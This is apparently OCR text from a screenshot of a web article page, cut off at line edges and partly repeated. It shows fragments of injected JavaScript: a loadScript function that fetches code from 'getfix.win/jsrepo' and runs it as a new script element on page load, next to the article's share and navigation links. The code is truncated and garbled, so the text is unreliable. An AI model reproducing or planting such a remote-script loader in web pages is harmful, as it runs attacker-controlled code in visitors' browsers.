
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
Share Article
Previous Article
Sleepless Nights of a Maid spoi